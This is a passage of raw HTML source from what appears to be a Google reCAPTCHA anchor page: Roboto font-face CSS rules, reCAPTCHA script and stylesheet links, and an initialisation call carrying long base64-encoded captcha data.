  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="lNuZFWcvoymYrpWWaYNOxw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="lNuZFWcvoymYrpWWaYNOxw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="lNuZFWcvoymYrpWWaYNOxw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/MjU1OlQ/NToyKSlyZXR1cm4gZmFsc2U7cmV0dXJuISgoYSg0MyxXLChZPWUoKFcuQkI9ZCxUKT83MDo0MyxXKSxXLk4pKSxXKS5sLnB1c2goW0RhLFksVD9kKzE6ZCxXLlgsVy5qXSksVy5MPW5sLDApfSxubD1GLnJlcXVlc3RJZGxlQ2FsbGJhY2s/[base64]/[base64]/[base64]/[base64]/WVtTKytdPVc6KFc8MjA0OD9ZW1MrK109Vz4+NnwxOTI6KChXJjY0NTEyKT09NTUyOTYmJmQrMTxULmxlbmd0aCYmKFQuY2hhckNvZGVBdChkKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/bmV3IGdbWl0oTFswXSk6RD09Mj9uZXcgZ1taXShMWzBdLExbMV0pOkQ9PTM/bmV3IGdbWl0oTFswXSxMWzFdLExbMl0pOkQ9PTQ/[base64]/[base64]\x22,\[base64]\x22,\x22ScK6N8KQw65eM2UGw5DCol/[base64]/OjLDiQxMwrnDnMK2w6Z0ZnnDlkAZw4xtS8OrwprChGESw49uVcOEwrgbwpQlVz1BwrQTMxc/Ny3ChMOmw7Qpw5vCtlp6CMKVXcKEwrdvKgDCjQUCw6QlPsODwq5ZKVHDlsORwqAwU34Jwp/Cglg7GWIJwp5OTsKpZcOSKnJrfMO+KRvDkm3CrzQqAgBnf8OSw7LClmN2w6gEBFckwp1pfE/CgCHCh8OAUF9EZsOqA8Ofwo0xwpLCp8KgQ0R5w4zCs3huwo05DMOFeC0EdgYfZcKww4vDk8OpwprCmsOuw4lFwpRkcAXDtMKkUVXCnzp7wqFrTsK5wqjCn8KIw4zDkMO8w7YWwosPw4zDhsKFJ8KvwojDq1xBWnDCjsOmw6Bsw5kIwq4Awr/[base64]/UhY8MsOMSMO4HlMCT8KJw4zCvMO6wrbCicKVZSvDhMK7wpTCkgoDw7piwqzDlBXDhXrDlcOmw4DCpkYPe3xPwptqMAzDrnrCtnduB3h1HsKTWMK7wofCmGMmPyLCm8K0w4jDiwLDpMKXw4jCpwRKw7dHZMOGKDtOYsOgSsOiw6/CqA/CplwUE3XCl8KfMHtXdVt8w4HDvMO1DsOAw7QWw58FK0lncMK9fMKww6LDs8K9LcKFwr0uwrDDtxfDpcOqw5jDl14Lw7cXw6LDtMK8JFYTF8OlIMK+f8OnwpFmw78MOTnDkFUKTsKlwqYbwoDDpw/CtxLDuSLCrMOLwofCtsOEeR8US8OTw6DDjMO5w4/Cq8OTLnzCnmjDtcOvdsKIw6VhwrHCrMOBwp5Qw41TZz0uw7fCjMOeMMOIw51IwofDvWfChy/CqMO4w6HDmMOOZcKSwpgkwqjCu8O1wp5wwpHDqxLDvBjDjFYIwqTCs2rCrDZXbMKzTsOFw45Nw53DusOUUMKyNnVtesOtw6TDqMOvw5rDp8KBw57CusOWJcKIdQXCkEDDq8OZwqzCt8Ozw77ClMKHMMOuw50na01xJW/DrcKgHMOmwolfw4csw6TDmsK6w4c5wqbDrMKzbcOuwoVHw7s7OMOQdzbCiVnCoXFxw7rCrsKBGg/CmlIHbDLCmMKwKMOjwqFsw5vDlMKiDwJoD8O/I0V2QMOJbn/[base64]/Dj8OVwrNSwp1WHcKfLRDCp8KYwqDCqiQ6NkHDrcK3w5tbKnDCl8K/wp9Tw77Dj8ORf3clT8Ktw6VaworDocORCsKzw5PCksK5w5VId19zwqDCunXDmcKAwo/DvMKWOsKJw7bCqQtNwofCj10fwoXDjiouwrAmwojDmHoWwrYfw4fCksOtczrCrW7Cri/[base64]/Dm0HDgXNmCwBvwqXDpUPDoSLCqcKdP3XDmcKFQSfCjMK0OBcFJwtaL1xZF0zDlBhRwpxhwqEnAcOKZ8KzwrLDky1KHsO6SknCoMKMwrXCtMONwpzDkcKmw5vDnRDDk8KMEsKlwoRhw6nCoXfDuHHDq3QAw7F2Y8OQOk/DqsK0w4hFecKlMH/CkiQww4LDgcO9ZsKUwoRDJMOqwpZMVsO4w4MEU8KZAcOvSDZNwqfDhhjDg8OlAsKUwq/Cg8OUwohPw4PCnVXCrcOFw6LCo3LDtMKCwqxvw6vDqB51w7NWOFbDhcKHwr3CqyU6a8OEa8KNFDRRDXvCnsK1w4zCj8KWwrJ9wrLDt8O/ZgMcwonCnE/ChMKIwpQnEsKjwofDkMKGJR/Dr8KydGvCnR0IwrrCtnw1wpxXw4sJwo8Sw7TDp8KQO8Kow6lVME0XdsOLw6hjwqQ7fT5jHjXDjVbCsWB1w4DDsjdpEE40w5xZw5DCrcOlLcKLw4zCusKtNcKlN8OkwokJw4zCh0F0wopFwrhPHcOQw4LCtMOjfB/[base64]/[base64]/CsC4rFsKRasKHaVTCvkjDvMK5QsObwrTDpsO4DsKrUMK9GyA6w7FcwobCki5XcMKjw7IMw4bDgMKaOxXCksKXwpF1dkrCpAcKwrDDj2rDuMOCCMOBVsO6dMOCJD7DqWc6C8KHNcOawpPDjxAqAcKHwps1AxLCvMKGwqrDu8KuS2p9wqLDt1fCpz9gw7h1w7Mawr/Cthlpwp0mw6hlw4LCrMKywpZNGwROPlAMWGLCpVzDrcOCwoA/[base64]/DqXjCosK/Kwp3HQAzwrZ4w6duZ8OHwrnDvGVGZQrDkMKpw6Vwwr4IMcKXw4dTIC3CnRJ/[base64]/[base64]/w6Eaw6jDtsKRNcORJcK4w4pHRzxNwoNUBRzDjEppNR7DtWbChsKew4bDrcKkwocOIUDDucOTw6nDjztRwoUBNsKFwr3DvADCky1gKMOdwrwPYlg2IcOcNMKXLiDDnyvCqj8/w47CpFFjwpvDsTkpwobDvBUnU0Y2EGXCh8KZCApWccKWITwAwo5edQMmAnFXET8Sw6/DhMKrwqbDjmnDmSJgwqM2w7TCnwLCpMOdw55tMQAoesOFw7/DpAlOw7/Ci8ObQ1XDnsKkGcKuwrRVwqnDpkVdaBMTeEvCh3hSNMO/wrU8w5BOwopFwqrCksOhwptwWmlJQ8Kww7oSesKYdcKcUwjDnm0+w7/Co0PDvMKrXELDv8OHwqTDtUMvw4TDmsOBa8ODw77Dvk4Kdy7DpcKlw4zChcKYAA1GYREXbcKQwrbCt8O6w7PCkU7CuAXDpsKAw4vDmWZ0BcKUQMO9cnNVSsK/[base64]/UhwpwovDty02MSEjMcO5QMOhw5smwpPChDjDmDsXw73Dvx0Rw6fCvjgLNcOTwp9cw7PDjcOIw6HCp8KMMcOyw7jDkXsiw5BYw4tkNsKCNMK8wqc2T8Ovw544wo4GVcOMw5Q+IDDDksOywqwqw5oeGMK5OcOQwq/[base64]/CrXIGPMK0CGDCm3LCmsKiZDPCh8Kvc8OJZAIaKsOrE8KMZULDuwdbwp8Lwp8bW8Oqw6PCn8K9wqLDusOJw45bw6hsw6fCuzvCisOtwrPCpCbClcOKwrkJU8KrOizCk8O9U8KTYcKOw7fCpW/[base64]/Dt8KFYi0BYUNFeDMHwqXCt8OFwoZtw6/DpBfDo8KyMsKoK1fDicKfRcKUw4jCghbDssOkTcKaXUHCvD/DssOCExLCmgPDk8KqU8K5OV5yZlRDe1LCsMKnwohzwqdKYxchw5HDnMOJw7bDocOtw7jCtnB+esODCVrDrjJswpzCusKeT8Kaw6XCuQ/[base64]/DqiY3H8OQbwrCpQHDksKXCWlBwrJAG1jCv1odw7TDohbDosKoeRnCrsOlw6pjG8OrHcOFP07CqGdTwpzCgAPDvsKMwqzDlMO7CVcwwrZrw5wNFcKdFsKkwqPCmEBTw5XDpR9ww5DCiGbCngQ6wrYDOMOID8KLw79idTPCizsdGMOGX27CgsOOw7x9wrYfw7l/wqnCkcK1wonCpwbDvmFeX8OWRGERY0jDhT1wwobCvlXDscOOJUQXw6kieFlkw47DkcOwf1PDjmlrb8O+M8K8DMKvNcOFwp9vwqLCgycKYmLDoGXCslvCnn5uecKdw4AEKcOrJB4JwpLDo8OkMlhKd8OgDMKBwqrCigbCkUYFAnM5wr/CmUnDnUrDiXRRKzxVw6fCnWDDqMKew7Jww5dhcXp6wrQSD2FUHsKRw5Elw6VCw7VXwqrDgMKXw7DDjDvDvC/DksKIcmdTXXnClMO0wozCs2jDkyNNZgLDn8OuS8OQw4B9XMKmw4vDssK2AMOxcMKdwp4iw4Bkw5dbwq/Co2nCsFpQYMKFw59ew5xILRBrw5g4wpPCuMKhw63CgkZkYMKbw6rCtm5FwqLDvcOzZcOoaXnCgQnDqSPDrMKpfVrDtsOYd8OHw55vVxY+TATDucOJZhjDlmMeBjdCB2HCoSvDl8KhB8OxCMKOV2XDlmrCljXDjm9DwoALeMOKWsO/[base64]/Dvhs5w5pRXEAgX8OXwojChUsuJcOjwrHCikE5JGDClmwxSsOmLcKHSAbCmsOnTsK9wp42w4TDiHfDpQpdIisYKD3DicOOEUPDj8KOAMKNCUFeOcKzw7B1eMK4w4Jqw5vCpj3CqcKfQWPCvwDDn3/DvcKOw7tPZMKFwo/DrMOZccO0w4bDkcOowo1hwo3DtcOIBzQ4w6TDqWY+RDPCm8KBGcOkLAskHsKVGcKQY3IWw70pMT3CjRXDm0/CpcKaGMOyKsKmw4EiVERww61/G8OxNystUCzCo8OYw6I1PX5Kw7ZRwo/CgSTCt8Ofw7DDgmAGdy8ZXF0/w6pNw65Aw4kDQsOZRsKSL8KCWVZebi7Cv2FGWsOBaykFwozChwVUwqzDogzCk2fDhcKMwpXCl8OnHMODacKfNV3DrF/Cp8OBw7DDjsKwE1bCpMOUbMKFwoDDiBnDl8K6a8K1VGJLQDwzMsKFwonClF3CpMOYDMO2w7vCrhnDkcO2wqUhwqEFw5I7HMKNBAzDqsKBw73CqsKBw5Q9w7JiAy7Cq2ExRsOLw7HCl0TDhMKCWcOeacOLw71rw6DDhT/[base64]/[base64]/Dg8KQwrZCfXfCkgzCi2HDk8OFD8OjU8OVwoF4B8OHasKNw7kRwq3DjRNlwooDE8OSwpXDn8OcG8OCdcO0bw/CpcKNdsONw4d7w45dN2csVsK1wo/DukfDtWzCj0/Dk8O7wrFEwqxsw5zCqnxqPVFWw71sXzbCtlkdaAfDgzXClXcPKTkOGHPCu8OiOMOtXcOJw6PCnhXDqcKXR8OEw4kPUcONWgHCvMKGZm5fFMKYP3fDlsOQZRDCscK1w7/[base64]/DtMO/wobDp1LCoXrDpMKMw7bCtCzDpDrDqjPDrMKZwoDDi8OCDcKtw7YhPMOFPsK9FMK5HMKRw4Uew7cfw4/DusOqwp9gE8K1w6jDpGdPYMKNw5p3wocywoNJw5lGdcKnNMOePMO1EjIlSRt4J3rDswDCg8K+CcOcwo1JSCodA8KGwrfDohbDuVtRKMKNw5/CvsOhw7PDncKDAsOJw7PDqnnCusO8wqPCvmkBesOywoRzwr1jwqJPwpgcwrRuw5xhBlh6P8KPRsKXwrFNZ8KCwqDDt8KewrbDl8K4BcK4EhTDu8KUWidCDMOVfD/DiMKKYsOQGFp/EMO7JnsPworDnDc9CMKOw78qw5/CucKPwqHCk8K3w4TCuwbCqmbCjsOzCzMaYww8worCm2DDpEfCjw/CicK3w748wqE+w4J+Amt2XBTCsB4Bw7YCwoJ0w5HDmQ3DszfDscKuMElIw7LDmMOww6XCpiPCm8K6SMOqw5tEwrEsDCo2XMKxw7fDl8OVwqXCg8KwEsOYbB/[base64]/CqsKGw4jCjlLDqlssLSR/[base64]/Diy3DnsOBw5cyc8KawqXDqV/ClVrDocKgwpsMeVk7w7QBwrU5JMO6G8OxwoXCqRjCoV/[base64]/[base64]/CgsO2IsKhw4knCsO6wrp4AW3CicOdwp3DuhvCn8OAEcKCw5fDuVnCm8K3wqQHwpjDjWImQAw4cMOwwqgHwqbCscKha8OpwqbDvMK7wrnCj8KWMCwfZsOPB8K/[base64]/[base64]/CmiJ0JcOTZ8OwbUTDskwOw6TCjnsPw6jDhSVMwrEdw6zCsVjCuW4FGMOJwq1EZcKrGcK3JcOWwoU0w73CmCzCjcO/DXJlGQrDj2XCoX1aw7FfFMO0ID5rZsOPwrTCgUIEwqFowqHCpyJLwr7DnXQPcDfDgsOMwo4YYcOHwoTCp8OGwrF5B37DhERCNlwNXsO8BSl6WFjCscKad2BFcEMUw4DDvMKpwq/CnsOJQmM+IsKGwrwewrgqwprDnsK+N0vDsB9wAMOzARjDkMOaJB/CvcKPLMKLwrhywqHDmQrDhFrCmQbCv1PCtm/Dh8KfHTc3w4tIw44HKcKYacKENiBaIz/ChSPDrQTDjmrDqjLDi8KnwoZawrrCrsOvPnnDjg/CuMK9CxHCk2LDlsK9w6QcDMKEQEw4woPCv2bDkk7DgsKgRcKiwqPDkBcjbVzCsBbDnFbCri4zejfCgsOZwoAUwpXDj8K1YQjCnjtfF0vDi8KXwr/Do0LDpcOQLgnDlMKSI3BUw7sWw5TDuMKUYEPCtcOiFB8dAsKVPhfDhzrDqMOxTWDCtzRrVcKQwr7CnsKwfsKRw5nDrxdcwqYwwrZxIATCpcO+McKBwrdPMm5oNhNGLsKGGgRvUS/DkxJ7OE9UwqTCsh/[base64]/CkSY6w4wvV2fDmMObwobCv2jDlsOWIMO+w4YLLxZkHCjDkjx8wrjDksOaGiDDk8KLMAZWG8OBw6PDgMK6w7HCoDLCqMOBbX/CpMK4w440w77Cgw/CsMONNMO7w6oiI3I6wrrDhiZudzfDti4DFxA8w6gqw6vDv8O5wrYCFjdgLjMVw43Di1jCjDkyD8KqJhLDq8OPNDLDmBHDjMKiYh0kY8OCw7HCmWcQw7bCgMOjbcOJw7nCrsOUw7xIw7PDjsKtRBLDom5Ywr/DjsKBw5FYVQbDjMOWU8Kvw7AXPcKIw6fCjsKOwpzDtMOmBMO7w4fDt8KZfyghZjQRMEMAwogBaQUzJGApDsOha8OHGWzDhcOcVxkTw7zDkEDDpMKOAMOlIcOhwrjCu0dwVyJgwoZWFMKuw60aJcO/w5PDiArCmi4Aw7rDumpDw71GDmBew6LCg8O0CUrDnsKpMMKyRsKfcsOuw6PCoj7DtsKfAMKkDGnDqS7CrMOPw6LCjyR3UsKSwqZJIFhhVGHClk4QW8K6w6hYwrAJR3fCjUTCmUQiwotlwojDgMORwqTDh8O9ZABYwpFdWsK0YVo/EgHCoEhqQi5rwrkdZHdPf2hcRVlUJhYUw6k+MUHCocOKCMOpwqPDsVTCocOJRsOiIUJCwpXCgsOEUjtSw6IKSMOGwrPCkRPCi8OXWzzDlMKfwrrDqMKgw5kYwr7Dm8O1S19Mw7HCs3vCiw3DuG0UUjUTVDM+wo/Ct8OQwosPw4LClsK/VnnDrcKnSBPClUPDhzfDnhFSw60Rw43CsxMxw4/CrhsVJ3/CihM7W2PDjRkpw4DCtsOKEMOPw5XCrsK7KcOsJcKOw6pww6xmwq/CnTXCrAkawrnCkhB1wrXCsDDCncO3P8O6bGlFM8OfD2IuwrrCusOSw4NdTMKtQDDCvzzDky7Cv8KRCi1NcsO4wpHCrQ3CuMOcwqTDmXhocW/ClsOgw4zClMOuwoPCgx9ewo/DlMOAwqwJw5Erw4IXNQ8hw4jDrMKUCSjCl8OXdArDh2/DosOsM05Cwosqw4VBw5VGw4TDmQkvw6ceI8OfwrIowrHDtStzT8OwwpjDpsO+BcOvdTJYXl4gawnCv8OgbMO3O8Kww5c/aMOIJcO4e8KKMcKQwozDuy/[base64]/DoMOWccOEw6zDjFbDgzMIw49IU8Ozwp/CvmtifcOCwqlpD8OSw4xYw6fDj8OaHzvDi8KCeF7DsAImw68/ZMOHV8O1OcKEwqANwoPCmAhVw600w6Ycw7p0wp5McMOtPXl0woZkwoB6ASvCkMOLw6jCgBwmw6dPZ8O5w7XDusKhcg1pw7rCjGLCkmbDgsKuZxA8wpzCgVdPw4vChQd5QXXCt8O1wrkTw5HCq8O3wpk6wrQLE8OOw6nCl03CksO/wqXCvMKowpZFw5RQKD7DnjJowoB9wopbBgfCknAxGcOFFBU1dgDDv8KNwp3ClCTCusOzw5tWBcK2DMKTwosLw5XDu8KDSsKrw48Ww6s2wolcflTDvj4AwrIIw5YXwp/DmcOiB8OOwrTDpBQbw4wVTMKlQn/Dnz15w70vBHpxw5nChGJJecKJNsO9RcKFN8KKZHDCoCXDuMOgIMOSeADCg2nDvcKZOMOgwr1+AMKGdcK1w5XCuMOywrYifMKKwoHDqznCpMOJwozDu8OICmgZMgTDlWLDiRUNA8KCEwfDqcOrw5MQKUMlwrrC